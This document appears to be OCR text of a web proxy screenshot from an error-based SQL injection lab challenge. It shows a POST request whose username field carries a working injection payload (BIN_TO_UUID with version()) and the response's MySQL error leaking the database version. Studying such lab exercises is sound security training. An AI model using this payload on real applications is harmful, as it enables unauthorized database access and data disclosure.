 Request
Pretty Raw Hex
\n
1 POST /challenges/error_based_01/ HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 75
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
0 Content-Type: application/x-www-form-urlencoded
1 Upgrade-Insecure-Requests: 1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://livelabs.0x4148.com/challenges/error_based_01/
9 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=test' and BIN_TO_UUID(concat(0x3a,(version())))='1&reset_password=
Response
Pretty Raw Hex Render
\n
31 <input type="text" name="username" id="username" class="form-control" required>
32 </div>
33 <div class="mb-3">
34 <label for="password" class="form-label">
Password
</label>
35 <input type="password" name="password" id="password" class="form-control" required>
36 </div>
37 <button type="submit" name="login" class="btn btn-primary">
Login
</button>
38 </form>
39
40 <!-- Login Result -->
41
42
43 <hr>
44
45 <!-- Password Reset Form -->
46 <h2>
Password Reset
</h2>
47 <form method="POST" class="mb-4">
48 <div class="mb-3">
49 <label for="username" class="form-label">
Username
</label>
50 <input type="text" name="username" id="username" class="form-control" required>
51 </div>
52 <button type="submit" name="reset_password" class="btn btn-danger">
Reset Password
</button>
53 </form>
54
55 <!-- Password Reset Result -->
56 <div class='alert alert-danger'>
SQL Error: SQLSTATE[HY000]: General error: 1411 Incorrect string value:
&#039;:8.0.40-0ubuntu0.24.04.1&#039; for function bin_to_uuid
</div>
57 </body>
58 </html>
59